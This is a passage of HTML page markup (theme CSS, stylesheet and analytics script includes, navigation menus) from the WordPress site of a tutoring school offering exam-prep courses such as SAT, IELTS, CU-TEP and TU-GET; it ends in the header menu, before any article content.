.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.upgradeclass.com/welcome/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pm-toastr-pusher-css' href='https://www.upgradeclass.com/welcome/wp-content/plugins/wedevs-project-manager/src/Pusher/views/assets/css/toastr/toastr.min.css?ver=v2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pm-pro-pusher-notification-css' href='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_87ae5fd25ec048987fbf792561a14518.css?ver=1769791199' type='text/css' media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_73a959ac0a443ca537e173ef9e976ca4.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://www.upgradeclass.com/welcome/wp-content/plugins/wp-testimonial-with-widget/assets/css/font-awesome.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_7f19be3472a3b12fd25a499bf583e42e.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtwp-public-css-css' href='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_180548c085ebd8c92bedca9e4a0d9a3e.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.upgradeclass.com/welcome/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='studylms-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800|Lato:300,400,500,700,900|Roboto+Slab:300,400,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_b63277aeaa09902d1e94073d02a12c21.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='studylms-template-css' href='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_a7db82e52172d160a4e682d3e6d337f0.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='studylms-style-css' href='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_2e115c6ef1b789fb9b9c00ab320cc240.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomes-css' href='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_c495654869785bc3df60216616814ad1.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-monia-css' href='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_15f41b93b54e833d44dfef72d50134f6.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_e6a2b74876ed1cd8fe4fae5cc7850c35.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_0724b281e5177b9f50a32cf036ee5e3b.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/css/autoptimize_single_30b593b71d7672658f89bfea0ab360c9.css?ver=1.1.0' type='text/css' media='all' />
<script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.28.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/line\\\/\",\"label\":\"line\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.upgradeclass.com\/welcome","hash_tracking":"false","v4_id":"G-T5FX6Y1MP2"};/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script defer type='text/javascript' src='https://www.upgradeclass.com/welcome/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.upgradeclass.com/welcome/wp-json/" /><link rel="alternate" type="application/json" href="https://www.upgradeclass.com/welcome/wp-json/wp/v2/blog_post/2482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.upgradeclass.com/welcome/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.upgradeclass.com/welcome/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://www.upgradeclass.com/welcome/?p=2482' />
<link rel="alternate" type="application/json+oembed" href="https://www.upgradeclass.com/welcome/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.upgradeclass.com%2Fwelcome%2Fblog-post%2Fcu-tep-tu-get%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.upgradeclass.com/welcome/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.upgradeclass.com%2Fwelcome%2Fblog-post%2Fcu-tep-tu-get%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><link rel="icon" href="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/07/cropped-logo_sq_L-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/07/cropped-logo_sq_L-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/07/cropped-logo_sq_L-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/07/cropped-logo_sq_L-270x270.png" />
<!-- ******************************************************************** --><!-- * Theme Options Styles ********************************************* --><!-- ******************************************************************** --><style>/* check main color *//* seting background main */.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-tribe_events .image-event .event-meta,.course-lesson-sidebar .forward,.widget-title-special .edr-buy-widget__link,.sidebar .widget .widget-title::after, .apus-sidebar .widget .widget-title::after,.edr-membership-wrapper::before,.vc_tta-container > h2::before,.widget.widget-text-heading::after,.widget-features-box.center-line .feature-box-inner:hover .ourservice-heading::before,.widget-features-box.center .fbox-icon .img-hover,.widget.under-line .widget-title::before, .widget.under-line .widgettitle::before, .widget.under-line .widget-heading::before,.widget-newletter.style2 .icon,.widget-event .widget-description::before,.widget-course-categories.style1 .category-wrapper a::before,.login-topbar,.post-grid::before,.counters .title::before,.bg-theme{background: #afd135;}/* setting color*/.navbar-nav.megamenu .dropdown-menu > li > a.active, .navbar-nav.megamenu .dropdown-menu > li > a:hover, .navbar-nav.megamenu .dropdown-menu > li > a:active,.product-block.grid:hover .name a,.single-tribe_events .times > div span,#course-program .edr-lessons .lesson-icon i,.apus-breadscrumb .breadcrumb > .active,.widget-features-box.center-line .feature-box-inner:hover .ourservice-heading,.apus-teacher-inner.style1 .job,.widget-testimonials.style2 .testimonials-body .name-client,.rating-print-wrapper .review-stars,.rating-print-wrapper .review-stars + .review-stars,a:hover,a:active{color: #afd135;}.text-theme{color: #afd135 !important;}/* setting border color*/.widget-brands .item-wrapper a:hover,.border-theme{border-color: #afd135;}.navbar-nav.megamenu .dropdown-menu,.post-grid-v2::after{border-top-color: #afd135;}.post-grid-v2:hover::after{box-shadow:0 -2px 0 0 #afd135 inset;}/* check second color *//* seting background main */.edr-course .edr-course__price,#back-to-top,.bg-theme-second,.btn-theme-second{background: #4ab3e5;}/* setting color*/.edr-course-list-simple .edr-course__price,.text-second,.second-color{color: #4ab3e5 !important;}/* setting border color*/.btn-theme-second{border-color: #4ab3e5;}/* button background *//* button background hover *//* Typo *//* seting background main */body, p{font-family: &#039;Arial Black&#039;, Gadget, sans-serif;}/* seting background main */.widget .widget-title, .widget .widgettitle, .widget .widget-heading{font-family: Arial, Helvetica, sans-serif;}/* H1 *//* seting background main */h1{font-family: Arial, Helvetica, sans-serif;}/* H2 *//* seting background main */h2{font-family: Arial, Helvetica, sans-serif;}/* H3 *//* seting background main */h3,.widgettitle, .widget-title'{font-family: Arial, Helvetica, sans-serif;}/* H4 *//* seting background main */h4{font-family: Arial, Helvetica, sans-serif;}/* H5 *//* seting background main */h5{font-family: Arial, Helvetica, sans-serif;}/* H6 *//* seting background main */h6{font-family: Arial, Helvetica, sans-serif;}/* Custom CSS */</style><!-- Google Tag Manager -->
<script defer src="[data-uri]"></script>
<!-- End Google Tag Manager -->
<style type="text/css" title="dynamic-css" class="options-output">#apus-topbar{background-color:#191919;}#apus-topbar{color:#afd135;}#apus-topbar a:hover,#apus-topbar a:active{color:#000000;}.header-v3 .headerbottom,.header-v3 .sticky-header,.header-v2 .sticky-header,.header-v2,.header-v1 .sticky-header{background-color:#191919;}#apus-header .navbar-nav.megamenu > li > a{color:#ffffff;}#apus-header .navbar-nav.megamenu > li.active > a,#apus-header .navbar-nav.megamenu > li:hover > a,#apus-header .navbar-nav.megamenu > li:active > a{color:#4ab3e5;}.apus-footer{background-color:#171717;background-repeat:no-repeat;background-size:cover;}#apus-footer .widgettitle ,#apus-footer .widget-title{color:#adadad;}.apus-copyright{background-color:#474747;}.apus-copyright{color:#8e8e8e;}.apus-copyright a, .apus-copyright a i{color:transparent;}.apus-copyright a:hover .apus-copyright a i:hover{color:transparent;}</style></head>
<body data-cmplz=1 class="blog_post-template-default single single-blog_post postid-2482 wp-embed-responsive image-lazy-loading">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9QNLRS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="fa fa-close"></i> <strong>MENU</strong>
            </a>
        </div>
        <div class="apus-search-form">
	<form action="https://www.upgradeclass.com/welcome/" method="get">
		
	  	<div class="input-group">
	  		<input type="text" placeholder="Search" name="s" class="apus-search form-control"/>
			<span class="input-group-btn">
		     	<button type="submit" class="button-search btn"><i class="mn-icon-52"></i></button>
		    </span>
	  	</div>
			</form>
</div>        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-1624" class="menu-item-1624"><a href="https://www.upgradeclass.com/welcome/">HOME</a></li>
<li id="menu-item-1808" class="has-submenu menu-item-1808"><a href="https://www.upgradeclass.com/welcome/our-courses/">OUR COURSES</a> <span class="icon-toggle"><i class="fa fa-angle-right"></i></span>
<ul class="sub-menu">
	<li id="menu-item-2082" class="menu-item-2082"><a href="https://www.upgradeclass.com/welcome/our-courses/our-courses-ged/">GED</a></li>
	<li id="menu-item-2081" class="menu-item-2081"><a href="https://www.upgradeclass.com/welcome/our-courses/igcse/">IGCSE</a></li>
	<li id="menu-item-2080" class="menu-item-2080"><a href="https://www.upgradeclass.com/welcome/our-courses/a-level/">A-LEVEL</a></li>
	<li id="menu-item-2079" class="menu-item-2079"><a href="https://www.upgradeclass.com/welcome/our-courses/sat/">SAT</a></li>
	<li id="menu-item-2340" class="menu-item-2340"><a href="https://www.upgradeclass.com/welcome/our-courses/bmat/">BMAT</a></li>
	<li id="menu-item-2339" class="menu-item-2339"><a href="https://www.upgradeclass.com/welcome/our-courses/ielts/">IELTS</a></li>
	<li id="menu-item-2338" class="menu-item-2338"><a href="https://www.upgradeclass.com/welcome/our-courses/toefl/">TOEFL</a></li>
	<li id="menu-item-2337" class="menu-item-2337"><a href="https://www.upgradeclass.com/welcome/our-courses/cu-aat/">CU-AAT</a></li>
	<li id="menu-item-2336" class="menu-item-2336"><a href="https://www.upgradeclass.com/welcome/our-courses/cu-tep/">CU-TEP</a></li>
	<li id="menu-item-2335" class="menu-item-2335"><a href="https://www.upgradeclass.com/welcome/our-courses/tu-get/">TU-GET</a></li>
	<li id="menu-item-2334" class="menu-item-2334"><a href="https://www.upgradeclass.com/welcome/our-courses/ib/">IB</a></li>
	<li id="menu-item-2333" class="menu-item-2333"><a href="https://www.upgradeclass.com/welcome/our-courses/ap/">AP</a></li>
</ul>
</li>
<li id="menu-item-1809" class="menu-item-1809"><a href="https://www.upgradeclass.com/welcome/testimonials-2/">TESTIMONIALS</a></li>
<li id="menu-item-1810" class="menu-item-1810"><a href="https://www.upgradeclass.com/welcome/about-us/">ABOUT US</a></li>
<li id="menu-item-1811" class="menu-item-1811"><a href="https://www.upgradeclass.com/welcome/blog/">BLOG</a></li>
<li id="menu-item-1812" class="menu-item-1812"><a href="https://www.upgradeclass.com/welcome/contact/">CONTACT</a></li>
</ul></div>        </nav>
            </div>
</div>
<div class="over-dark"></div>
	<div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">
    <div class="container">
        <div class="row">
            <div class="col-xs-8">
                
                                    <div class="logo">
                        <a href="https://www.upgradeclass.com/welcome/" >
                            <img src="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/09/logo_png1.png" alt="Up Grade Class">
                        </a>
                    </div>
                            </div>
            <div class="col-xs-4">
                <div class="action-right clearfix">
                    <div class="active-mobile pull-right">
                        <button data-toggle="offcanvas" class="btn btn-sm btn-danger btn-offcanvas btn-toggle-canvas offcanvas" type="button">
                           <i class="fa fa-bars"></i>
                        </button>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
		<header id="apus-header" class="site-header apus-header header-v2 hidden-sm hidden-xs" role="banner">
    <div id="apus-topbar" class="apus-topbar">
        <div class="container">
                        <div class="pull-right accept-account">
                <!--                        <div class="login-topbar">
                            <a class="login" href="" title="Login">Login</a>
                            <a class="register" href="" title="Sign Up">Register</a>
                        </div>
                     -->
            </div>
        </div>
    </div>
    <div class="headertop p-relative ">
        <div class="header-main clearfix ">
            <div class="container">
                <div class="header-inner">
                        <div class="row">
                        <!-- LOGO -->
                            <div class="col-md-2">
                                <div class="logo-in-theme text-center">
                                    
    <div class="logo">
        <a href="https://www.upgradeclass.com/welcome/" >
            <noscript><img src="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/08/logo_web.png" alt="Up Grade Class"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/08/logo_web.png" alt="Up Grade Class">
        </a>
    </div>
                                </div>
                            </div>
                            <div class="col-md-10 p-static">
                                <div class="left-menu clearfix">
                                    <!-- //LOGO -->
                                    <div class="heading-right pull-right hidden-sm hidden-xs">
                                        <div class="pull-right header-setting">
                                            <div class="apus-search pull-right">
                                               <button type="button" class="button-show-search button-setting"><i class="fa fa-search"></i></button>
                                            </div>
                                                                                    </div>
                                    </div>
                                                                            <div class="main-menu  pull-right">
                                            <nav 
                                             data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar" role="navigation">
                                            <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-1624 aligned-left"><a href="https://www.upgradeclass.com/welcome/">HOME</a></li>
<li class="dropdown menu-item-1808 aligned-left"><a href="https://www.upgradeclass.com/welcome/our-courses/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">OUR COURSES <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-2082 aligned-left"><a href="https://www.upgradeclass.com/welcome/our-courses/our-courses-ged/">GED</a></li>
	<li class="menu-item-2081 aligned-left"><a href="https://www.upgradeclass.com/welcome/our-courses/igcse/">IGCSE</a></li>
	<li class="menu-item-2080 aligned-left"><a href="https://www.upgradeclass.com/welcome/our-courses/a-level/">A-LEVEL</a></li>
	<li class="menu-item-2079 aligned-left"><a href="https://www.upgradeclass.com/welcome/our-courses/sat/">SAT</a></li>
	<li class="menu-item-2340 aligned-left"><a href="https://www.upgradeclass.com/welcome/our-courses/bmat/">BMAT</a></li>
	<li class="menu-item-2339 aligned-left"><a href="https://www.upgradeclass.com/welcome/our-courses/ielts/">IELTS</a></li>
	<li class="menu-item-2338 aligned-left"><a href="https://www.upgradeclass.com/welcome/our-courses/toefl/">TOEFL</a></li>
	<li class="menu-item-2337 aligned-left"><a href="https://www.upgradeclass.com/welcome/our-courses/cu-aat/">CU-AAT</a></li>
	<li class="menu-item-2336 aligned-left"><a href="https://www.upgradeclass.com/welcome/our-courses/cu-tep/">CU-TEP</a></li>
	<li class="menu-item-2335 aligned-left"><a href="https://www.upgradeclass.com/welcome/our-courses/tu-get/">TU-GET</a></li>
	<li class="menu-item-2334 aligned-left"><a href="https://www.upgradeclass.com/welcome/our-courses/ib/">IB</a></li>
	<li class="menu-item-2333 aligned-left"><a href="https://www.upgradeclass.com/welcome/our-courses/ap/">AP</a></li>
</ul>
</li>
<li class="menu-item-1809 aligned-left"><a href="https://www.upgradeclass.com/welcome/testimonials-2/">TESTIMONIALS</a></li>
<li class="menu-item-1810 aligned-left"><a href="https://www.upgradeclass.com/welcome/about-us/">ABOUT US</a></li>
<li class="menu-item-1811 aligned-left"><a href="https://www.upgradeclass.com/welcome/blog/">BLOG</a></li>
